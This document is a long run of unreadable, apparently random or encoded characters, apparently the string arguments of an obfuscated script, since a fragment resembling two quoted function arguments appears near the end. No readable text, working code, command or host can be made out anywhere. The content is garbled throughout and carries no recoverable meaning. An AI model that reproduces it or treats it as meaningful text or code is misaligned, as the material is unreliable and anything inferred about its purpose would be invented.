zVPCPEZZgZZi.edn\'gEInZpZwP..Ex4sHZ..lKgkphh.1<ZkEI.ldg<i<9hkZI.l<PAwk.hbklh(I\/<M8i<<J,3kJ.".<`h<5..3to.6wy.k8..kD...P3xx QjgZpP.<_onB.Z.gk.ZE<CsQ9]?j.Dk.Z.l.g<ay0N#w._kikEkC0Cs3F-DgkkckDwsgwEwJP<Zlgw.I.EmPIwiH.E2I3l..n<vDggo wf<Zg<DTCIfC0k<@gkDDj.DI<.Lpkh.MDkqRx.IP.E<Dkk:<C.<.<Znx<Zga.\/C kNZ1.kCIlj<..y..G+kkL.l5gCwZk<PlCnk.gZcD..MgkZuhok9<JtHwPom.Z<McC. <wPE.Z&IEwmnD<huen.rj.E3g<xj<wggl<\/DHglwk.Z0sk.1<tk.PE8ZCP<ghk qZqk lnCc\/Rs.9wI.Nu=<ChlI.gd<d<oa{ZN.z..vZ<g$a.3\/<kd<.Ekk<-PZwZZ"z kCkLN{gkk<...gu{wZg.al<.kagkPg.ihlp.IP<.P.iDw..IyEwdNk.sZ.C\/D< .pbwwCM4fM<Iw07..k.vPI 8SD8ZCSkg.pZCgKSog0.IDIg...mDICM8I<v.<vl.wp[=w.Z<ZM<Z<kOk.ng.Qo<kfZCIg.Z+.k.ECkZcg8rfk<8sIlk..+iI8.UpnklpXCsKz.gEk.#DVkg.ec;9nnpNC[kk<.<D<ILPX3.<gI!mCgtDZski<D.El6..f<E.CgmDkCx.0I<.g.i.5D0ssg<OQZPk4lhv8k.s.<O<lar1ZEkl|9m+1..h|h8kM<Zh..Iz<s.GBgjiiCIE.N.kkI.dhv98zkw.t.URNIgl.kC kkW2<ZarEmkkj.k.zDEChI<v<wZD<CgSlpk5EtPgjwUk8<j.. MD.sInd<v<.glu<j gkDZI<kI.kgCNDga.oSICwxgkC.I.D<ZwC.lDSPCP.ZZl$w...bh c60MlDg..n.g<2.w<qgP.r.kCrCCkoMtwC<ZPh?k7G.. TM.k<o<E.Zk02`t,jZZE<wy+g<Ovp0s&w.<<k<wZwZ4E3?ZPIhp.1CPPNkPPyZGP"IS4Cw<gD<tZZ.Z.3kZC.fZrIT.9.<kZ. OUo..kwk.k<dk,.eCkG..C<.DguaCT+woyvL<wg.bg..SP<3kFTIkZ-PDS9Y\\<?.ZEN.k5.k6yC<Im9`.i<.w.[xPk8mI1ol.I.OstPki:i.hIS....nI<kkEwo<a<E57.owykjnTNvIIkpNMAgDjZ<.la]rmZkp0ygakCkacCn...<gkZkEd<goykgp.S<E2Pt4x1g.w8g8..xD<g<8tl<ZIVM<IC. w C<kHCQi<.hg<...n0lk1.f.kp0.Zilc9aI.<h|.C.kk.rg`E.PN*Cwn<ppZZ.lI.4I<Kjg..mlwIl0Wr<ihEIw.o oE.kIswmZIZE.3Isfk@ZMZcy6<.kg.EwsP3<ID.kj2Zfkv. I 6 ZmDkkpk.MmPCP.IP.krI21CZP.Zg<<ZZggYD<ckn92wCD.CP8kIu+mtlirIggCI.giZCk.w\\O.ZZ<+!dk.ZNODoIrhP1<gZPvZoraC.PN<CZZ.o\/.lswkq.xwI=ihkZI .P<zk.o.SIkMPVyiVuiZgk.I<.sf.<dpg[gyECo..ME<.lPPE..3kn]tM<.<IC*T"I.SEZlgr<gZZi0vS.Rk ogqZZg.i.II<PP<yI8Sm8."<kNw<Ili0<2.iw<z^Mt.6.ruII|KZgm DTl<.j+\/iZmsC<kp8[(m).Isg.t,\/w.LNu\/3sIu3Dov.ik\/lwtQIp08lkul8ZiI)0I5wIl.l.<ISDlk<(Pk.C^C<xZH0<<gh.o.nkkqwZ..I<Rcr..Ml<.IZk\/..lClPu.js\'cWMLgxdPD.j<)gI.ZUwN<l.<EZgk<wh.<ZPk(qk.0gWGZNl.mWZP)yZ.PvIEZImi<L.kgnco)o<x qkxHw>S95<n(I{r.mZ@.xrSZZ<4<GNIn&lEu+i<..iCyZ0nP<i<7C[kws].Ikq<l.qWgk.ohhP<gCCSZZkZdhC.hS<<gcEZtC..skZk0<<I\/iElLo.zooP.<EwnY.C LPSPgf.g\/.`k<ZlhIvLMsZwMIC*<.Rmx.R.<vCgt<g<g<].\/vZl.OSIhcKjr.ol.l[Z.l<o>o<g<b.w.vx8h.Z`C<4Ir.gnrP. D.<+$or<.kEIdxgnC#2Il3MCg.sjMIEkgXw>I..xiyfu.Zt<rMkgEPtZ.kIUIw<nuCkDPq kiPq+P<.IiE.mjnpCS<ikkd.xMi.g iI<EHjAtg6n fM.c.w.Nwh.hD_l.C.m.oyo.g..IXEI.@JZwy.i<.gE\/m9h8pgoykZIb^t.vhwlCEpv<wj9o43 l.iUZ..cDCw>pIZxtP\\.Zr<kPaIEo.gr5dxqI.P|\\ Rl0jZZIgI.V0S.IC8Zm.g.oCj <.sZnEq.NlM:.vl.w.kg....H.ODwD.Jhkdr.gYjw.kZIt]cI.Mrlh<.NkEI4Z9hI..ZgN.kpZ.g9Ql<^k.<igpnoiDP0.cw..5.<.Ih<[.kpMmk.d.gnZZnuEQdi...Jdkb1.yg.ICkD0wEkl.jipd8D.gDhZ< .cDAxwPIgov.z...<8...ZpwwP.3vihe<>Ts<;x.*$0Suskx.PZf.gX P\/C:Jkl.gC.Z<w<oZEpleckT.<as<lP.Mk...p1ky..><I(.oPh80.nn0Z<<.gPmg<hk6j.Z.ClIZwgMnDPZnDhp3t<k}.g%ikk.kgE9Z>ss<gcE.<t7xIEZg.hZiNgkkZ.VECvwyk-oZCocmkl.Zgg<<r.r.gk.%wDZPEkIq.C.g.MNtekwhi0 Z<kMN83k.4g lI.<l0...<<.NgPptPwJPv<DE.D\\.<.JkEkwEx.y8a<ZZs 6lNZ.EI<wPkzbHkgtC..CEp.k.ZnlgI<ki<..Ig.<V:k.<<..kl.qZkCwx.j:kgETq+ZkA<IZ.Iko-13<.kPkgI<.C.l<lIlZ.S.Pn<Zkg.j<k0.$.I<r.qsxaElkQ<kCIx6@...CS.1.di6.< KVZP<k<_.5k<DPc4jl:A6CgNPCigSLDnkE\/<3.s.kS.kDp.nswx<kgt.g.ng;1y.PyZkZvI<.DCIjS.ss.lp2g<ci*Zgdk.Imt<..k..n.kI!gEh.1.SN^k2s<;Zk.Qw]gsCN<l. wZPm<i0d<PCs.l.PPk.Mk.avk.D=wCC.PdzkMx.Ew.lEtiZZnigkC.D<Plmtm<ksgSIym..E<Pk<tnxgSCl<Zs8CtgtHanqPjkkCw%Zl$CZMEhZDiIkN ]<yd.wN<oPk8_lEXgg..1!k.xEClv#.hZZ<Q.j.Sp"hP$LgH<?sMgC.nkIkkl.IPCNDkZl<E..ZEIPvNk..g.qIZPP.woh.PwM.tZ"+gmxMCtvrZ<dTygEagghgI\'ZT.c.mC<b\/d1jj.hyCYZ1.IgkpIs7Cu0DMt.y<MwN<\\P...kAw.Z<P..<qm.ICINEDqigV4kk ZP 00E<gIkg <woyl.<k<giP<.iIE.7xZflZ\\Z<qIlkgkMt<ZZkZl.k<[o<BgzVp.Jqt<wwZ.qSh.3xEi... P..IDwwEEk0-SCCgDg<:P<5NgPqrCwlvufkkO.IPD0eZ.gIZi.kP.gg.Tz<DDIDnkCZlIo.ExMaksak<v.P.Z.C<Cllk+..0<<[kkEgNqM..HE0r(E.wP.ikgeho4r.k<.9lE9E.<CYy._r.o.I8. <E9Ev.iMok8k.FZY8I<skf.<IENk.tIyPkhc.w.Iwtw<.TqZn<<kP..ZItJHZ.spwIwD.gaIkZ EPqgw4lyPEkJ...3yEcmLSg<i.jgZIhCi<gZ.Iw^hqsI..I..y\/0.h<.+kbvIIjP3Cls<gdLC..jT3oE<.vlkhpykCgsC.plgCvplg0INgkOEYnIikC.pC<.i.k<ZkPrpD.<wxP0I.Twll<!N<.q Ct.#<<eq7ZX flN38.wP1CRP.<x8aqS..nukI.<kIP3vw<bZ.n<l.t<w.D.M.ZipI..j..PlogZD.1CqoNZlscO\\b3k.Ikk<c<gD<..<kCk.19kMJZfCIiip.<k.klIgZh<ZzgPgktEyCDcg5.Sg<{Z3I...cCiQmCqii2<..."x .v8Z=ZMs.wxwagy..4So+w"Z09.PqZtpPa.ktCnPMVpkg..ZpkCkr<nkkfEi<1gCCCk.<=g EwlMoqqZl<Pr.t.<p.k878.><u.<k.7 u.Eo|DE<ldkhI8]lrx.n<.h@P6l.miCIg.<\/<2<ZIglggPI5<.Z<Z%<k.n0gIxIw.xl.Nwe.fZ\/ .nOxEkj8.p<.I<kC..DyJI8gCE<:sIw0..D.<Sn..ekX..iwEko;vPId<.8.gukoEZvgDvoo<<ECM..I<k.gEx4kP m.I<I.4.4.dkS.ty yZDslIqopN<D0ZZIZZC<wu 4ky.<p<..6k8kPn<Cgw.n3bNz5xSjoD.lk3lIP.D.<.kpwSZiOCNC^xDnjN<<w.tqhoCOZotCf....IZCP<.wmP.MIfk s..h?<N0{e.Tx4kP.pol.m.gZIkt2<ppIZg"<ta<hNMg.\\hE11gkt.kkHk@i.tqp56kkkwEgqD..tgIu.DZ.EkkEImk.o.s.IkghqIig.{.l.sQwIMxMl3C.wIkhgjZwZZkC.=%gkk)DIE<<wZ*cTKmDMgnEMmyE<skF?t<JaZS<jfwI4kMmyw[t<j$<kx<k8Cg5NgSPeb..EI.EI.JP@.<g.E ejCkpgg<ssIqh(oZ.igis4<Sky.jk.Z8.kM<.wD<Ek2wkkZ.tCIP<.CZ.Ew.EIJnlIh..lDZY.<35Sj..w.IkPkTit\/ZkMZRwq<kn.w<Zx[lEvkg.TzC.ZIkMZ.[.8MI4f..=gytw8MwC.v. <Zlq4k.k.g<Ef<h.j<.s.PZnvu.CN<g<O6 K<gewk\/4M<Mh.kZvCeg8.g 0k.ug<SgohZ. <..-|j@ZSvPI ESZ.BsHx8w@Ei.pg<kM<wl<<x.l.ii.Ewf.pE0cD..nJskmWk.CIE^<Jy.i.Pi.k.MSs.Tl..<,ZwdCCtCg<<k`.kr8<<<CySjD<kN..1CcIyqCn..Ssggl\/Ew\/.m.Ix..70gg...<wKSl<7.Pn.d.PTIZA(ol<oZIE.gZ<l.zMthv8lZ<:Z70sSCP3dj.XikI.<<vlKIiZ.<1l0j7CumlgJg.1ZIZSEa<MPM.djg.k<P.g..bdCg.k.E<hw.Zk!.p.rPPk>S0SlgpIgkd.<<<\/hy8.Id-k<wk.kaE.C.Cl.I.<.n.If+<h.taIgkgZw<kmor..gEIuk<SCE..Bsllml<Dm.tgwwglZa.Cs2.IkCLz4KgwIZP)tIm3PIIraN.lZL.PZkiZZw2wgxKhI.lo.3.g<3k<Z.wm.<.ujIklI.K.ZZ..yy.RD;"m4DPjmgPj<yg...irfTvNko.ZDkoEk.g.S.NPgZSj$CkkZICpw.PP<d.3x.k71.<<2..kaSwqC. .C.Z.<Cccl-jCEw8t.E<lqgPoM^.3gMZ!.}v:o..HnHrbPk9<d.klp0.NZ.p8?4oI<ZEggklk..IA.gf.k8<knI3ZCkC.uCB,umg.Pu.MgZk.<l .z<.l2Kl.<srNs. MZ.gI< sE.SM.Z.PI<.8igEo.dsIjw]ZIg<lo]Eqky.k.hw.<k<<<P}kl..$..k%<OZI..PurkkSNZ=yDnX; 5ZokCmh2\\C*.sI\\^aIiw<gP0n.w<<CklPZi.kDlu<<wyjZhmIt.tlkIgxg<.<n#<awsZg8vC.PC..9<0.8<Cg.k8<8<!CI hs<kt<NwDvoNSgE.v4gCq5I.d.P\'HKPflxg0tP.k.n[x.\/ak..ookCM\/eNgs.k4jD.gkk.k4hM6.lw.dNjPP0E.8Zkwv8E<P(.{Ziwk.l3k DzR.Pp<gbNNks<P?D.z.?<npCICZ0gg.0<kNPgjE..qnjkN.qjjDgZkt3Pmp3n23<.I.4<Pj<<ZPkvnYN.m.E8w0lEi.x.P%2.ZY<5.P.s.0xyd.C<ykEkikZIkwju.Zv8.CY.CE<pEkg2Mhy<D.g.nN{Nk.g<< s<Cg.sIw.MEk[rmkk2<r.lh<<j.<iP4..Egglgo=i<Ck..gSZkNPN.gwjPCK^h.koCkj@gwSkwFrETwVTghdI$tgZtB.SzEcbx.foCklld.k <w7nidnKCIkEvw.El.Ia.<N<.<,.ilZ.mZDP<Mxg<pCaIZ..l3vg<.`.lDCCCI.Dol4ev4\\P<koIx<..Aw1MI.<EI.iEglC4.Z<Ew4k.t.Z<flE.BY#[3I..<.s8DI<y.C<<hliEfI.k$Z.NgoCNZm.oC` tul.xZhKkmEkCn<hvZZlDpZBCgiM8k.N#.<<fC.<.lgjkh .E<ZnxZi.<HglJI3.IkZ0kEMgl.<.sCZ"CkQwIlk.nk^I.8Fk8k9.8lIg.gTP<m.qxjN5.gEPC.Ykt.0.=3mCi..mInhN|.hk<<.kgoI<kPjC.i0fo2DZ<.kgki1i<wIjfwHgDmnPgZ.k.Pwk<<uw<QMk!3ZKcZ6<ICDW.M..S.mio.Zj2ugwZg<Z_IH<kk.<yZ3l<Z[ey8oyqZ.JeC&9f.J.C.oggT.V Ck._k.swClkIEgjCkwICC.. cI.g. <ewIRCdCn2I.ZN;.\/<PqIMBplnklgsJgx.EkN.}.k.go.<f..SkkIo<nZIg4i.hZl.@uQ.sg.<Rk..Zg<EEKqcCLn.8Mk iZUs.hkV.ZKnkIPm9Mg.zEhZgPSpZ7-Dk<[sSnI2wC7.l<ywCw0PmP1hIg\\o.9v.loc.v.<2s.DoqCIpwg=.<.xZFCyk.JEo.PC..l.8MuZeP.cpZo<g8O.uMjCE\/mm<VItOkkDo<<<5 OSI<g<l.LE.6i.lCZg<nxT<kE.gIw<Con_ nhI`k<<5w.oJ<<PZPgk.CwvD\'Z.C<C.Ivkyl4.Z IswMeh4&I.<n9.EMkCLg3p.h>wmlw<w9glDvotcCs..wlq.9.Tc4j.mEah5<tIp<.<0CZPC<`0P!...PCcMw.glMgk<..gIpwZDCwuS..q}jjDI0.gZZvgfIa.El<fRlMwoh.CNE.CI3aC.O.LelK<w)InlSA"gIIg.P<qa<Zx <wIkZkkC}<9aO.wvkm.ieIDvbSx..4.NoZ.k.d-kCc<kynZkgPvP1JkIXnCw.dPsPmk.kmPkqwZPP.PET<.EE.t!3S.lDT.ZkNnZ6wgDgNw<wg<p-<vkl<olig.\/Ps..wkxko.M.<0..ZMe...N.PlMZjgqzh_tDtiZk.oo9g8l<Er<<DgP8c.k Xz.gEZksSE.I=INlTMPylDZ9kyZPkwDxPfySxP5wn<|P.Iy8ka.wC9iM.ltjIx.k.<..E<CCkgikJk.v=.vrkgt[kI.sk.<ZEw QZI<P ZZE.h6.CkCkDqkoI5<dw<n<Mc.NC.ZDogPI<iiw.kn.<.k<WoI.@cxb0D1<h<.0yw.#n.p\/$I.IkP.CPlgsjxCZ.C.nDxxvkIg.JIlz<Q.nIFD.kkq<gkPClfdD.<m-PM.YB)8.qkgg5wklp<MCkQnIkgnZ<ws.kNq3<0<ks.PkM.PIZ%T^"xgLOk5cHCy<k_MwZI|g.jlk.hInskfoDZ..k.tkk<r j4Kg..DokkwjnD1P!,Cx.og.jCt sLtbhPP._s..iAqIHsh<fPnyZ.oCCP.ZD<Z<0DxTP.gCC&DPgIMk.DpZ..C#FcE.kQ<(k.Pgrw`xtE4... h.tj<yg.L_KZk0l.kkv0.w<Pf.k\'hJw3C8z8Z.`rEk?8k.w1eg<.S!<<.Ml!PtlcPY.Z..nk8 cg.t.w.gj5UD.g<gK<g0k.lzkPu0l0w6<I.7giw.iHkoF<kkpt.lvXkpwpnkntl\/80.M{kog.t.Bs.nwC NDmgZ.VtyO<._qcPifh.w.f.<kpCD.<IwDyu.EM.=.o.&. w5k.nZ{dkI<PD.<a..Z<.lwYh?|6h::lmk.CwqI=<<}<E<SawyE.Ik.<g>.9p9MN8<iqv.0ZyI3P3miCI.tIDPk<m4Z.w.DPwkZqM#t=l.P%.<<P.6Io.&8REZ..P.|D..cv9o.sEPLZlwfZ|.hP<nu<<<.kKhtCMjts <I\\8 CoUc.CgwugPC0.g!D<w0SlnsP2aEikkqC C<xCygPP.PSoZgawe:Eko...Z.niOlMg.w<pI.CoI0Zt.SZ<.MZZk.Iw0."GZynjuPvxP:PCE<gM.0vgI$CygBPl.(80O...HI8lVMg<kD<EL3gPz.PIMl.fZ{sg.kaolqI!l3..Z_0..nI<IsE<ZEJ<joNPP1E34E<kZ.VuM<kII.Cgg.xErk1.Ehw.3<Cb kq.n9ZgkLqZYyG g.Eok mDyg,nl .wD<gC3.xuhI>k<8E{.l.RZk lc<nBc1g6Eo.pm\/fidKn.nkM<<kygPEkn.k )Pkt.6Z5a...i.DgkZghgZCf<.<Z.Mv.op.v<Hm<aDka@cx<..kjh<x:0om..A}<Prjd.NzNNPkPwNp4cIIjtmptg yP.CdZw4.Cpl\/.P3o!Cou.i.t.Pk..liu.I.ZZjCggJgkn.p5Plki gTiN.<gINgwDNwjnhvPx.zcn0z..E.D1.<uIEw9<.Hq3g.i.EZ[E<oICbWZpkky5.ZNd. wgs<.kc.CW< .kEDg.P..ApI+xk.gwEq0.g<gkP..k...lxI<k8PxT.gtk<hMIw <Di.kk<.u. I <DEghk<pN0Jot.4...gyp$)Z<ko6ypM.<1Zk. TkCImS<Cq.cglh w.C.m3I.ol 0E.vhlo.P.OgJxE9p.f2ImIa8bhPg 0E<eEZl.SI;.iCCKg<lwIq.Pi.xg=Zig0[CEM8<ogg<kZr.Swfxik_i<TgoovEI...w<kEx0Cw.P.4Zf<Z.g.CZ&mi8kkDZZn..N.0qkyZb-h9 I.ZM.8fI k\/ l...AtvkawwD<g+n8Nyii..l .qIv0x.kK.Pug..nSm<vy.hIE.gE.ZI.NEekEEIZ Z<Zfr.8wE<3eyI.PwkI..i<PZyp8oDnlM#.ZJ<gLy3<IIjukmZMmC.c1.SCIlE.i. fxk.2l.Zi$ktQ\'.gIgowkZ.tkifp1PEqk0.IZ..rivCSgk.k.ZC.x2p.<ki<NIIwdx.Ngi.7l<gZPz<E.Mhy0koS}<q..b.lZg|.ouk8.yamw;l.ilJ< s<I\/.<knIl.olIP8XPswCWR.3C<.IwIigwx8D.k`.Usgw<0.Ix.gER xqZ.Cx ZZn.WIZI..gShjwZdfkkqk2pfZgss6 ixCajS<ijkkmPKn, c!...wwm6I0iNkP.wCV.hnCqDj?`mZxwC,lNXkqP.j.kPRwlotIMZUZ8ZwkpC>.3KI.0.CC.Zkk<mf.+C<zsZ .EC.<}.ks.mP)EqC<NZwW2w.= |gu.ooU.j0.CEPwII3g.ZIZ.<.;0<MP<Zos.IVZ  .nZ] w Z<lyqgy<8ESEk5P.Z.h.goGg<u839l<EiqI\/GZgj.ll`E;k4<M"lsil|Ekdk(wkAkZIw<i2..wZhlCku<ikC..Es<miiko.w.kk#I.vW<.I..PgO0qg<cgP.9I"Z^y.j<03q2h?ppE<okIkxllfP.wZt.kZslgi8u....kXClsEg.C2cX\/v3gI.rn0g<jwP.lhZ..9.gi.:Zeg<3..EkoNM?..jPICPik d.8lZSixloa@..u_.cKUl...tlx@k <4<.vgk?vglngYw.I<L Pwssh<n.<c.kwMrkkhQlPZkDlgkZ.`h.`IDZ.alZ<m<P.ol.S<<ZgZw<klhg<NPlCO ljT6 oLE.ZwT<ask8"q  <V<2 <IIq.Za8 PlmI\\.sI P\/P.l.2`iEo?BC.u.1 <I..j<.._ZJWvP<.0kkcPj\\h ZC. wZTCIPPPg3CCD..;Cgwq<ZkoIwZ.ii y..IitPx.. kiptI?C.i<nMB.z w.WjkokECk5Ez!k E;n_l.xE<Ibd.*!<lCC2.ml..0lo<}<g<4.lIE..4.D.g<PwCg$xyiDUq4hk.Q<ZrLwrMj.kw3kCZhI. I..PD.Io<<O<IskZ.Z <hgN5.E.Z.}3rIEMntkPg9\/.ZwZ 0zf_kKZsCg.Ek.qkIq2t.<A.1t.OqpDd wk.q.Cx<Z8..SkIF.kM8ol_Ns<<DZ 5<kYk<mC.c5gy<ECg<gli.Cn .ng.gCnxrP?5MwW<JGlCDP..ZZD gP.E0<6lq.HCn<ki..ZkIkkwggI4C.Il..ICwrP.i<<qM.hCkktlao><.ha<n .g7Zngp.kJqw2[gk8h`.EWN<L <>Djg.ykP xt..gMEwo l<gk<..nDI.<exMZrkkP.xcl.wr 4r.o2 iIkkgPoSMDqS<:hft<SC<ioho..Z.|tq.<Z.ZMg..v ..M dajPC<kakvCCaDn.g<v bwx`nU.D.4.l<PwdC.s.Pn5.k.Pg.lk.gw Iwtykww80P<kl.wC.oCp<.0EghEc.kkDoglg..# .Igwa\/\/Io .kI.v.sZmu.Nks o.0 .IoC. IZgZy..gmgo..Zx.hz. N.S3.CS.P wM8.1b0<C<<INN\/drkg!..EowIIZln IMw. lLg IT<q .Pp&ZNl28<Zgt1wPP\/j.VjD. wkqEP_Cn<0IBkkgx\/ .<l.S CZ.cP\\lx<.'),YeY('wPZl@PP..>.kn.JMgoiiwlEE.hkP=l.MZ.Nkk.P.Dk1oonkwi7FD#Ifn5.Ih@Cki+<y40..ZPPC .mZZkjkjPPZwZw*.ZknPZPPjIoksE0l.Pw. okvKokjogPuPHP.N0PZzNlPwsP...ExZ\/.ZZ8DvkZks0P.yZr .9.ZrxZ.yk sNv.TqZZgzIIv.gIZZo.E.IEfE..gKPi5kPCkZZ.:pk@2Pn..kgPPaP.PICZI^8EngMzjsZPll8M.fPdN.C!PvjpZ=mlZZSxGPIkC$k.5rZ0PwkkZn.Z.$.4r%PwPZZrwo.\/.@.k.gP>lo.Psw.A.P0ZPkPwNH.IZkI.k.k.mI.lGt.c.PG..qkZ *Z!$k ZpPE.gET.lC9ZmP.B=Z9.hP$CI`t\'TIklkpPI>Pl.keMCv7w8gdE.*IC\'Ptl.kS86g.ZCsP.IZ\/k..EkhPCm.ZgMkZP_Pz1.P 6Gck IiPZ.kkdggC.PEPNnw.wrhP..lbklDlZo.gC6jIP; l:.g=IxZIyp?Dg0Elng+lPOK.ZqPPZIsgPglI.1wEw!oDk3kc.wgwZlc7kkwwMPgDPIi EpP.kkZk6*DZ+...4lPkkk.wkkExk.wnkPki.T.5PPwP`ivskICD.EFkCdgZ.._.7wrZ.s.:CggP.wZ&?A..wDQPyP4EwtkM.:*v..l.ikZ8w$.h.ZDP6kwx4k;gMP2.Zh.eZ..ZcdPtP.nC68.Dko8ZSmN;5S;Z.\/tID.mS ..Zk$Vj9wk.kk%I...PI..w.PZPPP)Io.Pk.w?Plzw"Colk.kr8C.hkxtZr= ;ZgMC.Z wHkIk4Zvsg*^\/.iSgkigZZ..|Z.S.cEPkP.S.I.NkS..vNPjxfZZCPmwxTxZEwwI.!Pl!4.(D<I.lPZ.gZIw$..Pk9I9lP{1sII8P$IogPwZkZZl.IP.Ik4PDwig8IPPZxoP}.kPg>byI.0kpBfI.;.Pi.IPiP\'Ok8ZP$..s.IiiPIdlnAgwle4.4kllI.k,.jrI..C.vZ<.k..[?;CEgv..l!.whx\/R.0..PhZ>0PgmqEPE=6<P.C@8kiP\/Sl..kklz.mPy9IPqkI.dfZrCtCC.k2I6CP7og8OP0.ZI.<,kPuPg0I3I7k`Z.6Pg..ggPZ..K>k8.P3.xiss.nZMhE.i.MI>yxhkCZokbkI1mZ.ClPZ?DC,d.gi...*ECk.IZkgPxI.Z2.\/0.PwPIi kHg0..kIcrIII.<C;lp6MPs.P1gAwnZrN?5cIHP...Zkn.Mdx>N.lCl9PxikIZTn$ZD88k.lSmkwgp3E6aZ.zPuClrkP.CPqkZ.*vw,Pi.Zg.oD.Z9PIx..SPvP3kB>PPk...C08PkiZ8.C0MIZkqP@$.g..8M.PC.iPP.IhICCwNIPIo=p0.Ph.6ZE\/g.M..g.PsX<.I.k.PZP;N%SjgPEP.vPg)PiIE34.FPEZNMw9.sCZ.PSk^ stKmc$P2CNIChjlD;lkPdwiMrNZlNqI..4T.gmlIPkqZ.Zoo.g\/$mP.P..w.Zkwck.wPmk0.PmkS.m.kPIxC&DywECs.CPPPP?EqwP7c8gagkkZ@2gkIMk.kjghK.8Z.!DokGw.ka1.4Eqgvw.kESSIan.oMkpE.CkxcgZ88.miSkPImHPiIEgk.nC..KIPkP$woL8P..ZwPaHvwIIEE4Zkk 6lgm.0Ejcn.>pPwPkk.f(0PPnyiPqtxg.kl$$ Iki1M*Zl;v@EklLGo.IZIE.@0Dp.P*nKlD>Cw*ccgcZ8.MNgd.MZP.Ck6;Dg.j4.hf.EE CPgkZkP4IE.7I.lgSkInkEZ.SI(N.wCIIZkkCC.vkPh8*qMk9k2PZryZBiPkwC.PPkqk::ZZ..ooE lZ<.:IZb>wEC.wkgIS.N.B\/GwIUCg;.p.tgh.tZh2.kZ$CkFE+IPZ[\/uSwfDIw.PmwZ..CK.1.gI.Po;..?HCP.ZgpnIi.n{w.PjgZI.wgPZZ,P>.I>ENk.qlwPZkck3PP[hC>m\/gPco.CwSwPgwSChHIS4sEC6PldPInkZZZ.rlZCIZlao1a.ZkohNkI.vtyZ.ANMypSIgkP30&ZCZCq2i.m.PPCkiPpPIt.Si^gIk.ZI703lBN.P?h.vPPook$8wDM8nEZngZ8ikl.C.$C:i.DkIwI9wi..IP;P.kC.kCu.wkK.PIE8hZI.kC.IfM:ZksM9.hZtkZ@ZP.w+mEiw..P7ZlPjykZIx2C.9.P0fPIP6.8oPIDB.mn.lI9Z.Psik.i.i$dxgIP.$PB0Z:!dEkwZ.w,PYu.PwkEI.CI<DsH.mPi.vCkagC8msP MZCa\/PP9.vv;DZ.f.kqIkZ.kmL0HPcf9lh@.DuH.m?.Pso6kZ8M.DP.xP*mCZ.m ykECa%i.7gZ0Dj.kPZP..ktgg=PZkk ZIkgZpk.ZWtwPqqzh.Mf>MIv.C.g6K?g<.:o.:k8>IP..4Fjit.zZi>c kI.g9ki.PmCNI.8M.kPIPIE`.Pmnw.hE\'k.wv0E.uIFtEPZ.4ZgI(P.xu.IbE`gDokME.ZgZEgjTa2liSolIiPPd<kpZ.MIAk`gIICF.P.wP PPCiwPF5Ik3wPGP.l.P>PZP gPk?8wIkZkP.DP?3.kgP0nNP.4wPDE.ToPPDCirsPB0W@sIw$IHPPh.P\'i.kS.Z.ISI.g...ll..IPZoPE.aIZm.P.pgt4ksiI:.k..I..=.ukPjhkSIyZEck.jhZkwZ.DJZ7PP$P6C40.3nIPiDv4pCDmENEhkZk.cM.kIfyBk.PI.ofkkCziwPxP..PlwIjPoDu..giTk9CqPIIhko)FIDPg.4ktPli4RZnPP;Z3Z...CwZMvI.EDZ.dH=ilC.NZ;EukoSkgktSiFP!wtoPPPkgZPPAgIZt^wxo.b.=n?D..kkEPkwP>.D.$k.*>o*ZM.Zwqvw1IE.NgxPgECkkIZE.CZgnJk0g+.4DPI6ZlEkNmZ8kkE.kg+PsPIgPGdP.b.$.Dd.Pkgrgkykrk9Z.Z=z.gZgZm_kIse.xIaCgc9xZkCZg;gsgPk3.wkw.ww\/.<MpPZPw.$PDE!vjFPZZ2PZ.I.c7%kky7l.0gwCZge.ZuP,PvmEP2mP00P.kN.9ZhDmkZl\'DhZEw8ulGEe(CC9?.sj.wZNP.kkEIw*EbIwx:kMFP4NkPlICkEkm.j9NnPB.gdg.nkkP.PZvmC=h.3c.PEZCmZ.,Z(ZkErC.mDlZBpIP7IP+g.3Eonct.$.l.zEI.M.fM{.PcZPgk*IkuZP`.I%4!>!.CZkk\\ZPPlIiil.8AZ9).k.cZ.PygvPxPs8kk1ZPsklDfPw.pgg.PgPD.IIkgvnkkhP:CHI8S\\.PwM6kPnDiGw..m0aC.wekPh.CP03vsEZqhy\'iPkkCNZ:Zv..9i1g8.=9wkq%+ko..5wE.w6fNEEgCb.gPB.glEa.PZ,kyI\/PklIP#Z0I.alw.wogmla.i3Z:kZz6jkhEP2Z.DNDk..wMk!lPgCwgvIhOPk7iwgNBh8 ..IZmZs.C.ijagP+Fx\'kCZ.9.CCZgkP`kZP8..9Z;jgPZk$.KPslwsp:.k.?.tow.qI[uPCxI.CZPk.GCwskIl?gekhw.nZ.Pk1.^MPZ.iEZkcMCMhlwPGD.Zwmk.xMsZwiPPCC..<r.IPT2E.P-kIu0.kk.+sDhDi.:gPgwIP\'.+Zi>.g g,ki.8[ZPgtgwkgP<MoIkwiD+Zgslx.w.PhfPL..4PPlI?kg.9E.4y.gdho.MoGglIj.P\'pP\/)P..wkkf.ICIIh...tZZZ%lZ..t.I3PZ2I.mkgpZPth;TxnZ[kgPZwZZo.kIg.P3m.h PhP.uZZ..CDoxo9a<.Z30E.5g..ZPDokgIHZE<lm.l8ilEPkv..i.dwsk.jZM.`.CC.Fn.IJICnik.EjjC.P.kI.3CkP*g..agkPkFgZlu.Za.I.gwPCS(kmkgNwC8I.D.0.g..O0CkMIPIyIgZr.w..ko.PIC-lZo..g1\/ZiI@P..q.SP%Zwa3ZZ\/ZEZf.MP?.IgZ4.xky;G.?F;.Z.ntm.gJ.lw.ggkM3liPZZZ.Zclql8PCZMg.w!oCPgmi..EEZi.kZ.nZ9.k39DF.mtoEItP.kd<CPDwIrdPZkP.k7giZEP..sCl+.gv.PZmH87Ccw$Ftl*g.gPS..:CvI,...PpZ3nyq.Mk!PEiDI.MwP.E.iw.oPDI4v.PP.Ykj=9.e.DZZwCctPZgg.ku:oP.}IPP.p2v8.Z.ofgnCyI.nI,IN.k.IIPlgZMoMmh7ikculk..hlh5gaNkP.k.E Z.I.[.n\/I.0ZEP4kDiIw.kn.E.gh.E$SD.\/kPA1CZ.oZnZD0+IC;0...PDt.Dr.ZkPkrtZxPhnZg..whZP.wZk*=.wEsZlIi%CE.hZkk2yktPIi1PkGZ.C0Dkgn^kP..BZFn4..wgZP4ekPf..CP+.E.Z..wp...uZ.j.kk..hqZkNkkCl.gMqE?`.9\/2ok.wCsDmC.khFZxOP\/ZIExNkS.fC . 